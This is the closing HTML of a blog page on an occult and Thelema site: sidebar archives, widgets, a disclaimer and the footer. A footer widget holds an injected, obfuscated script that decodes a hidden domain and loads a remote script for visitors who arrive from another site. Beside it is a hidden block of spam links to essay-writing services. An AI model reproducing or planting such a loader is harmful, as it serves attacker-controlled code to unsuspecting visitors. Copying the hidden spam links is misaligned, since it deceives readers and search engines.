<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23c848e079" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>